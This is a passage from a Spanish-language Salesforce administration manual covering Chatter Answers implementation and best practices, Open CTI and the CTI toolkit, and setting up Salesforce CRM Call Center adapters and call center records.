	- **–** Páginas de Visualforce que puede agregar a un sitio de Force.com, una ficha en una comunidad o un Portal de cliente para que los usuarios puedan registrarse, iniciar sesión y ver elementos de noticias en tiempo real en una zona.
	- **–** Una clase de Apex denominada ChatterAnswersRegistration con un método para la personalización de la creación de cuentas para los usuarios del portal.
	- **–** Un desencadenador de Apex para preguntas denominadas distribución de pregunta para respuestas de Chatter en desencadenador de casos, para que las preguntas con atributos específicos se distribuyan automáticamente en casos.
	- **–** Una actualización de campo de flujo de trabajo denominada número de respuestas de chatter\_de la anterior suscripción por lo tanto, cuando se distribuye una pregunta a un caso, se actualiza la Prioridad en las preguntas.
	- **–** Dos reglas de flujo de trabajo, preguntas de Chatter sin mejor respuesta en el límite de tiempo wf y límite wf anterior de suscripciones para el número de respuesta de Chatter, que puede personalizar y activar para que las preguntas sin mejores respuestas o preguntas con un número específico de seguidores se distribuyan automáticamente en casos.
- **•** Puede agregar Respuestas de Chatter a un Portal de clientes o portal de socios existentes para que los usuarios del portal puedan acceder a zonas de Respuestas de Chatter desde uno de sus canales establecidos.
- **•** Las Respuestas de Chatter están pensadas para admitir un idioma de usuario para cada zona que crea. Cuando [activa Respuestas de](#page-2506-0) [Chatter,](#page-2506-0) la páginas de Visualforce añadidas automáticamente a su organización heredan el idioma predeterminado de la organización. Sin embargo, puede cambiar el atributo de idioma en cada página de Visualforce. Los usuarios que se han registrado de forma automática heredan el idioma predeterminado de su zona. Los usuarios invitados visualizan su zona en el idioma especificado en las páginas de Visualforce, independientemente del idioma elegido para sus exploradores.
- **•** Puede cambiar el nombre del Servicio de atención al cliente en la interfaz de usuario de sus zonas. Por ejemplo, puede cambiar "Servicio de atención al cliente" por "Servicio de atención de Acme". Solo tiene que modificar la etiqueta del servicio de atención al cliente en el objeto Pregunta.
- **•** Las preguntas distribuidas por casos muestran un noticia en tiempo real como las de Chatter en páginas de detalles de caso. La página de detalles de caso también incluye una sección Vista de cliente que permite a los agentes autorizados responder de forma pública o privada a la cadena publicada en la zona.
- **•** Los comentarios de casos marcados como Público aparecen como mensajes privados del servicio de asistencia al cliente en Respuestas de Chatter. No aparecen para toda la comunidad. Por ejemplo, si un agente del servicio de asistencia al cliente añade un comentario de caso público, solo aparece en los mensajes privados del contacto del caso en Respuestas de Chatter. Los agentes del servicio de atención al cliente pueden leer todos los comentarios de casos públicos y privados. .
- **•** Respuestas de Chatter envía emails a los usuarios cuando:
	- **–** Inician sesión en una cuenta.
	- **–** Siguen una pregunta (respuestas o comentarios).
	- **–** Reciben una respuesta o comentario a su pregunta.
	- **–** Reciben una respuesta privada a su pregunta del servicio de atención al cliente.
- **•** Los usuarios de Internet Explorer 8 reciben un aviso de seguridad si realiza la personalización con URL que no incluyen https://.
- **•** Antes de hacer pública una zona, añada al menos 20 preguntas más frecuentes, respuestas o artículos. Este contenido creará pláticas.
- **•** Cree artículos de Salesforce Knowledge que contienen:
	- **–** El número de teléfono de su organización de atención al cliente para que los clientes puedan hacer contacto con sus agentes del servicio de atención al cliente directamente.
	- **–** Los términos y las condiciones de los miembros de la zona, como cuando los agentes pueden eliminar preguntas y comentarios de los clientes.
- **•** Respuestas de Chatter utiliza los siguientes objetos de API:
	- **–** Caso
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Comunidad (Zona)
	- **–** Pregunta
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Respuesta
	- **–** ReplyReportAbuse

### CONSULTE TAMBIÉN

[Mejores prácticas de Respuestas de Chatter](#page-2529-0) [Configuración de Respuestas de Chatter](#page-2505-0)

### Distribución de una pregunta a un caso en Respuestas de Chatter

Si una pregunta de Respuestas de Chatter no está resuelta o sus respuestas no son satisfactorias, los administradores y los miembros de confianza de la comunidad como moderadores pueden distribuir la pregunta a un caso.

Después de crear un caso, la página de detalles de la pregunta proporciona un vínculo al caso durante la vida útil de la pregunta. Este vínculo también muestra el estado del caso.

Para distribuir una pregunta a un caso:

- **1.** Haga clic en el título de la pregunta.
- **2.** Haga clic en el triángulo junto a la pregunta para mostrar le menú desplegable y haga clic en **Distribuir a caso**.
	- Nota: Esta opción aparece únicamente si el usuario tiene permiso para crear casos. Los usuarios creados a partir de contactos no pueden distribuir preguntas a casos.
- **3.** Actualice los campos de caso si desea cambiar los valores por defecto. El título de la pregunta se convertirá automáticamente en el asunto del caso.
- **4.** Haga clic en **Guardar**. Volverá a la página de detalles de la pregunta y el caso estará disponible para que el Propietario del caso para resolverla.
- <span id="page-2529-0"></span>Nota: Si cierra el caso no se marcará la pregunta como resuelta y resolver la pregunta no cerrará el caso. El caso y la respuesta se deben actualizar por separado.

### Mejores prácticas de Respuestas de Chatter

Tenga en cuenta las siguientes sugerencias cuando planifique y utilice Respuestas de Chatter:

- **•** Le recomendamos que reporte a los agentes de que:
	- **–** El campo Origen de caso muestra Respuestas de Chatter en cualquier caso desde una pregunta.
	- **–** Si responden a una pregunta de forma privada, no podrán convertirla en una respuesta pública.
- **•** Le recomendamos que asigne un agente de asistencia para revisar las preguntas públicas en la ficha P&R. Los agentes no pueden hacer clic en **Marcador** junto a preguntas o respuestas consideradas spam, malintencionadas o inapropiadas, pero pueden modificar y eliminar preguntas o respuestas de una zona a través de la ficha P&R si disponen del permiso "Eliminar" en las preguntas.
- **•** Para moderar varias preguntas de forma rápida, recomendamos que los agentes revisen preguntas de listas ancladas en la consola de Salesforce (eso requiere la adición de la ficha P&R a la ficha Navegación de la consola.
- **•** Para ver una lista de casos desde preguntas, recomendamos que los administradores o los agentes de asistencia creen una vista del caso donde Origen del caso es igual a Respuestas de Chatter.
- **•** Como las fotos añadidas a los perfiles aparecen de modo externo en Respuestas de Chatter, recomendamos que los agentes de asistencia seleccionen fotos que coinciden con la marca y las políticas de su compañía.

#### CONSULTE TAMBIÉN

[Sugerencias de implementación de Chatter Answers](#page-2527-0) [Configuración de Respuestas de Chatter](#page-2505-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para ver la ficha P&R:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para crear casos:

**•** "Crear" en casos

# Creación de canales telefónicos

## <span id="page-2530-1"></span>Descripción general de Open CTI de Salesforce

Salesforce CRM Call Center integra a la perfección Salesforce con sistemas de integración de telefonía y computación (CTI) de terceros. Antes de la introducción de Open CTI, los usuarios de Salesforce únicamente podían utilizar las funciones de un sistema CTI después de instalar un programa adaptador de CTI en sus equipos. Sin embargo, dichos programas a menudo incluían software de escritorio que requería mantenimiento y no ofrecía las ventajas de la arquitectura de la Nube. Open CTI permite a los desarrolladores

- **•** Crear sistemas CTI que se integren con Salesforce sin utilizar adaptadores de CTI.
- **•** Crear SoftPhones (herramientas de control de llamadas) personalizables que funcionen como partes totalmente integradas de Salesforce y la consola de Salesforce.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

• Proporcionar a los usuarios sistemas de CTI que son un navegador y un tipo de plataforma, por ejemplo, CTI para Microsoft<sup>®</sup> Internet Explorer®, Mozilla® Firefox®, Apple® Safari® o Google Chrome™ en equipos Mac, Linux, o Windows.

Los desarrolladores utilizan Open CTI en JavaScript para incrustar llamadas y procesos de la API; Open CTI únicamente está disponible para su uso con páginas de JavaScript. Para utilizar la Open CTI, los desarrolladores deberían estar familiarizados de manera básica con:

- **•** CTI
- **•** JavaScript
- **•** Visualforce
- **•** Servicios Web
- **•** Desarrollo de software
- **•** La consola de Salesforce
- **•** Salesforce CRM Call Center

Para obtener información (únicamente en inglés) sobre la personalización y la creación de sistemas CTI con Open CTI, consulte la [Guía](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/) [del desarrollador de Open CTI](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/).

#### <span id="page-2530-0"></span>CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Navegadores compatibles con Salesforce Open CTI](#page-2530-0)

### Navegadores compatibles con Salesforce Open CTI

Los requisitos mínimos del navegador para Open CTI son Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.6; Apple® Safari® 4; Google Chrome™ 11.0.

CONSULTE TAMBIÉN

[Descripción general de Open CTI de Salesforce](#page-2530-1)

### EDICIONES

Disponible en: Salesforce Classic

## <span id="page-2531-0"></span>Descripción general del kit de herramientas de CTI de Salesforce

Los desarrolladores utilizan un kit de herramientas de CTI (integración de telefonía y computación) que ofrece Salesforce para crear adaptadores de CTI que integren Salesforce con sistemas de CTI de terceros. El kit de herramientas de CTI ayuda a los desarrolladores a crear adaptadores de CTI que los usuarios de Salesforce CRM Call Center pueden instalar en sus equipos para usar las funciones de un sistema de CTI mediante el [SoftPhone de Salesforce](#page-2198-0) .

Hay tres versiones del kit de herramientas de CTI. Cada versión ofrece a los usuarios distintas funcionalidades de Salesforce CRM Call Center. Sin embargo, Salesforce sólo distribuye la versión 4.0 o posterior del kit de herramientas de CTI. La siguiente tabla muestra las funcionalidades disponibles en los adaptadores de CTI integrados con cada kit de herramientas de CTI:

### EDICIONES

Disponible en: Salesforce Classic



### Configurar y mantener herramientas de asistencia al cliente Configurar y creación de canales telefónicos



Para obtener información (solo en inglés) sobre personalización y diseño de adaptadores CTI, consulte:

- **•** [Guía del desarrollador del kit de herramientas CTI \(Versión 4.0\)](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** [Guía del desarrollador del kit de herramientas de CTI \(Versiones 1.0 a 3.0\)](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

Los socios y desarrolladores puede descargar el kit de herramientas de CTI visitando [developer.salesforce.com.](http://developer.salesforce.com) El kit de herramientas de CTI le ofrece todo el código fuente, las bibliotecas y los archivos que necesita para desarrollar su propio adaptador de CTI personalizado.

### CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Diseño de un formato personalizado de SoftPhone](#page-2541-0)

## <span id="page-2533-0"></span>Descripción general de Call Center

Salesforce CRM Call Center integra a la perfección Salesforce con sistemas de integración de telefonía y computación (CTI) de terceros. Después de haber instalado un ligero programa adaptador de CTI en un equipo de usuario de Salesforce, el usuario puede utilizar las funciones de un sistema de CTI a través del [SoftPhone de Salesforce](#page-2197-0) , una herramienta de control de llamadas personalizable que aparece en el pie de página de la consola de Salesforce o en la barra lateral de todas las páginas de Salesforce.

SoftPhone permite a los usuarios de Salesforce:

- **•** Realizar llamadas marcando un número en SoftPhone, seleccionando un número en un directorio online o haciendo clic en un número de teléfono de cualquier contacto, prospecto, actividad o cuenta
- **•** Recibir llamadas
- **•** Ver rápidamente todos los registros de Salesforce que estén relacionados con la llamada, como contactos, casos o cuentas
- **•** Transferir llamadas
- **•** Iniciar llamadas de conferencia
- **•** Poner interlocutores en espera
- **•** Adjuntar registros a llamadas
- **•** Generar registros automáticos de llamadas

Los administradores pueden configurar Salesforce Call CRM Center mediante:

- **•** La modificación de formatos de SoftPhone y asignación de éstos a los perfiles de usuario seleccionados
- **•** La adición de números de teléfonos a los directorios de centros de llamadas

Los desarrolladores pueden utilizar las bibliotecas de códigos de Salesforce CRM Call Center para:

- **•** Personalizar la funcionalidad de los adaptadores de CTI existentes
- **•** Crear nuevos adaptadores de CTI para sistemas telefónicos que aún no son compatibles

Para obtener información sobre:

.

- **•** Cómo trabajar con Salesforce CRM Call Center como usuario de un centro de llamadas, consulte [Uso de SoftPhone](#page-2206-0) en la página 2201 y [Utilizar un SoftPhone con una consola de Salesforce](#page-2337-0) en la página 3930
- **•** La implementación y personalización de Salesforce CRM Call Center como administrador, consulte [Configuración de Salesforce CRM](#page-2534-0) [Call Center](#page-2534-0) en la página 2529.
- **•** La personalización y creación de adaptadores de CTI como desarrollador, consulte la [Guía del desarrollador del kit de herramientas de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf) [CTI](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).
- **•** La creación de sistemas CTI basados en la Nube como desarrollador, consulte [Descripción general de Open CTI de Salesforce](#page-2530-1) en la página 2525

### EDICIONES

Disponible en: Salesforce Classic



Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

#### CONSULTE TAMBIÉN

[Implementación de adaptadores en equipos de centros de llamadas](#page-2534-1) [Descripción general del kit de herramientas de CTI de Salesforce](#page-2531-0)

## <span id="page-2534-0"></span>Configuración de Salesforce CRM Call Center

Antes de que los usuarios de Salesforce puedan acceder a las [funciones de Salesforce CRM Call](#page-2533-0) [Center](#page-2533-0) , un administrador debe realizar las siguientes tareas:

- **1.** [Instalar un adaptador de integración de telefonía y computación \(CTI\)](#page-2534-1) en cada máquina de usuario del centro de llamadas. Las funciones de Salesforce CRM Call Center no están disponibles en equipos que no tengan el adaptador instalado.
- **2.** [Definir un nuevo registro de centro de llamadas](#page-2537-0) para cada sistema CTI que utilice en su organización.
- **3.** [Asignar usuarios de Salesforce al centro de llamadas apropiado.](#page-2546-0) Un usuario de Salesforce CRM Call Center se debe asociar a un centro de llamadas para ver la interfaz de usuario de SoftPhone.
- **4.** Opcionalmente, también puede:
	- **•** [Configurar directorios telefónicos del centro de llamadas](#page-2539-0) con formatos de búsqueda de números de directorios adicionales y números de teléfono actualizados.
	- **•** [Personalizar formatos de SoftPhone](#page-2541-0) para perfiles de usuario diferentes, de manera que el SoftPhone de un vendedor pueda mostrar prospectos, cuentas y oportunidades relacionados mientras que el SoftPhone de un representante de atención al cliente pueda mostrar casos y soluciones relacionados.
	- **•** Si utiliza adaptadores CTI con la versión 4.0 del kit de herramientas de CTI, [active HTTPS](#page-2544-0) [para su centro de llamadas](#page-2544-0).

### <span id="page-2534-1"></span>Implementación de adaptadores en equipos de centros de llamadas

Excepto para centros de llamadas creados con Open CTI, cualquier equipo que utiliza Salesforce CRM Call Center debe tener un adaptador de CTI instalado. Un adaptador de CTI es un programa de software liviano que controla la apariencia y comportamiento de un SoftPhone de Salesforce. La versión [Kit de herramientas del desarrollador de CTI](#page-2531-0) determina la funcionalidad de un SoftPhone.

Como un adaptador de CTI se comunica directamente con un sistema CTI individual, una organización debe utilizar un adaptador de CTI diferente para cada tipo de sistema CTI que esté usándose. Por ejemplo, si una organización desea integrar un centro de llamadas que ejecute Cisco IPCC Enterprise™ y otro centro de llamadas que ejecute Cisco IPCC Express™, la organización debe tener dos adaptadores de CTI disponibles. Un equipo de usuario de centro de llamadas sólo necesita el adaptador de CTI SoftPhone para el centro de llamadas al que se conecta.

Para descargar un adaptador de CTI SoftPhone, visite [AppExchange.](http://www.appexchange.com) Los paquetes de instalación de adaptadores incluye los archivos de configuración del adaptador y un [archivo de definición de centro de llamadas](#page-2535-0) que puede utilizarse junto con el adaptador.

Para instalar un adaptador de CTI en un único equipo, ejecute la aplicación Setup.exe del adaptador de CTI como usuario administrador de Windows.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para gestionar centros de llamadas, usuarios de centros de llamada, directorios de centros de llamadas y formatos de SoftPhone:

**•** "Gestionar centros de llamadas"

### EDICIONES

Disponible en: Salesforce Classic

Para implementar un adaptador de CTI en todos los equipos de un centro de llamadas a la vez, utilice el archivo .msi que se encuentra en el mismo paquete que el instalador y su sistema de gestión de software preferido.

Una vez haya instalado el adaptador de CTI, puede realizar las siguientes operaciones:

- **•** Inicie la aplicación del adaptador de CTI haciendo clic en **Inicio** > **Programas** > **salesforce.com** > **Adaptador de <Nombre de** su sistema CTI>. Para verificar que el adaptador de CTI se está ejecutando, busque el icono  $\mathbb{C}$  en la bandeja de sistema del equipo.
- **•** Detenga la aplicación del adaptador de CTI haciendo clic con el botón derecho en el icono de la bandeja de sistema del adaptador CTI ( ) y seleccionando **Salir**.
- **•** Modifique la configuración de registro del adaptador de CTI haciendo clic con el botón derecho en el icono de la bandeja de sistema del adaptador CTI ( ) y seleccionando **Registrando...**. En el cuadro de diálogo de configuración de registro de CTI:
	- **–** Seleccione los tipos de mensajes que desee registrar. Mantenga los niveles de registro en **Errores bajos** a menos que esté solucionando un problema con su adaptador.
	- **–** Especifique la ubicación de los dos archivos de registro que genera el adaptador de CTI.

### CONSULTE TAMBIÉN

<span id="page-2535-0"></span>[Configuración de Salesforce CRM Call Center](#page-2534-0) [Gestión de usuarios de centros de llamadas](#page-2545-0)

### Archivos de definición de centro de llamadas

Un archivo de definición de centro de llamadas especifica un conjunto de campos y valores que se utilizan para definir un centro de llamadas en Salesforce para un [adaptador de CTI](#page-2534-1) específico. Salesforce utiliza archivos de definición de centro de llamadas para apoyar la integración de Salesforce CRM Call Center con varios proveedores de sistema CTI.

De forma predeterminada, cualquier paquete de instalación del adaptador de CTI incluye un archivo de definición de centro de llamadas predeterminado que funciona específicamente con dicho adaptador. Este archivo XML está ubicado en el directorio de instalación del adaptador y recibe el nombre del sistema CTI que admite el adaptador. Por ejemplo, el archivo de definición del centro de llamadas predeterminado del adaptador Cisco IPCC Enterprise™ se denomina CiscoIPCCEnterprise7x.xml.

La primera instancia de un centro de llamadas para un adaptador de CTI específico debe definirse [importando el archivo de definición](#page-2536-0) [de centro de llamadas del adaptador](#page-2536-0) a Salesforce. Los centros de llamada posteriores pueden crearse [duplicando el centro de llamadas](#page-2537-1) [original](#page-2537-1) que se creó con la importación.

Si su organización modifica un adaptador o crea uno nuevo, debe personalizar el archivo de definición de centro de llamadas del adaptador para que incluya toda la información de centro de llamadas adicional que sea necesaria. Por ejemplo, si está creando un adaptador de CTI para un sistema que admite un servidor de copia de seguridad, su archivo de definición de centro de llamadas debe incluir campos para la dirección IP y el número de puerto del servidor de copia de seguridad. Los adaptadores de CTI para sistemas que no utilicen un servidor de copia de seguridad no necesitan estos campos en sus archivos de definición de centro de llamadas asociados.

Nota: Una vez se haya importado un archivo de definición de centro de llamadas a Salesforce, el conjunto de campos especificados en el archivo no se puede modificar. No obstante, los valores asignados a estos campos pueden cambiarse en Salesforce.

CONSULTE TAMBIÉN

[Creación de un centro de llamadas](#page-2537-0) [Duplicación de un centro de llamadas](#page-2537-1)

### EDICIONES

Disponible en: Salesforce Classic

### <span id="page-2536-0"></span>Importación de un archivo de definición de centro de llamadas

Para crear su primer centro de llamadas de un [adaptador de CTI](#page-2534-1) que se acaba de instalar, puede importar el [archivo de definición de centro de llamadas](#page-2535-0) predeterminado del adaptador en Salesforce:

- **1.** En Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.
- **2.** Haga clic en **Importar**.
- **3.** Junto al campo Archivo de definición de centro de llamadas, haga clic en **Examinar** para desplazarse al archivo de definición de centro de llamadas predeterminado en su directorio de instalación del adaptador de CTI. Este archivo XML se nombra después del tipo de sistema CTI que admite el adaptador. Por ejemplo, el archivo de definición del centro de llamadas predeterminado del adaptador Cisco™ IPCC Enterprise se denomina CiscoIPCCEnterprise7x.xml. Haga clic en **Abrir** para ingresar la ruta en el campo

Archivo de definición de centro de llamadas.

- **4.** Haga clic en **Importar** para importar el archivo y regresar a la página Todos los centros de llamadas. El nuevo registro del centro de llamadas se incluye con los demás centros de llamadas en su organización.
	- Nota: Si recibe el error Ya existe un centro de llamadas con este nombre interno, ya se ha importado a Salesforce un archivo de definición de centro de llamadas para este adaptador de CTI. Para crear registros adicionales de centros de llamadas para este adaptador de CTI [duplique el centro de llamadas existente del](#page-2537-1) [adaptador](#page-2537-1) para incluir un valor diferente para reqInternalName.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para importar archivos de definición de centro de llamadas:

**•** "Personalizar aplicación" Y

> "Gestionar centros de llamadas"

**5.** Haga clic en **Modificar** junto al nombre del nuevo centro de llamadas para modificar su configuración.

Para crear centros de llamadas adicionales para un adaptador de CTI específico, consulte [Duplicación de un centro de llamadas](#page-2537-1) en la página 2532.

### CONSULTE TAMBIÉN

[Creación de un centro de llamadas](#page-2537-0) [Gestión de centros de llamadas](#page-2539-1)

## <span id="page-2537-0"></span>Creación de un centro de llamadas

Un centro de llamadas en [Salesforce CRM Call Center](#page-2533-0) se corresponde con un único sistema de integración de telefonía y computación (CTI) que ya figura en su organización. Los usuarios de Salesforce deben asignarse a un registro de centro de llamadas antes de que puedan usar ninguna función de Salesforce CRM Call Center.

Hay dos formas de crear un registro de centro de llamadas en Salesforce:

- **•** [Importar un archivo de definición de centro de llamadas a Salesforce.](#page-2536-0) Utilice este método para crear su primer centro de llamadas para un adaptador de CTI que se acabe de instalar.
- **•** [Duplicar una definición de centro de llamadas existente](#page-2537-1). Utilice este método para crear centros de llamadas adicionales para un adaptador de CTI específico. Por ejemplo, si ya tiene un registro de centro de llamadas para un centro de llamadas de Cisco IPCC Enterprise™ basado en una ubicación, puede duplicar dicho registro para un centro de llamadas de Cisco IPCC Enterprise basado en otra ubicación.

Para ver una lista de centros de llamadas que ya se han creado, desde Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce CRM Call Center](#page-2534-0) [Archivos de definición de centro de llamadas](#page-2535-0) [Gestión de centros de llamadas](#page-2539-1) [Presentación y modificación de un centro de llamadas](#page-2538-0) [Gestión de usuarios de centros de llamadas](#page-2545-0)

### <span id="page-2537-1"></span>Duplicación de un centro de llamadas

Para crear más de un centro de llamadas para un adaptador de CTI específico, puede duplicar uno existente. Por ejemplo, si ya tiene un registro de centro de llamadas para un centro de llamadas de Cisco IPCC Enterprise™ basado en una ubicación, puede duplicar dicho registro para un centro de llamadas de Cisco IPCC Enterprise basado en otra ubicación.

Para duplicar un centro de llamadas:

- **1.** En Configuración, ingrese *Centros de llamadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Centros de llamadas**.
- **2.** Haga clic en el nombre del centro de llamadas que desee duplicar.
- **3.** Haga clic en **Duplicar**. Esta acción abre un nuevo centro de llamadas para su edición con los mismos campos y valores que el centro de llamadas original. Sólo el campo Nombre interno se ha dejado en blanco de manera intencionada para que pueda proporcionar un nuevo nombre. El campo Nombre interno se limita a 40 caracteres alfanuméricos y debe comenzar por un carácter alfanumérico. El Nombre interno debe ser exclusivo para cada centro de llamadas definido en su organización.
- **4.** Realice los cambios adicionales necesarios al nuevo centro de llamadas.
- **5.** Haga clic en **Guardar** para guardar el nuevo centro de llamadas o haga clic en **Cancelar** para regresar a la página Todos los centros de llamadas sin guardar el centro de llamadas duplicado.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear un centro de llamadas mediante la importación o duplicación:

**•** "Gestionar centros de llamadas"

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver y duplicar un centro de llamadas:

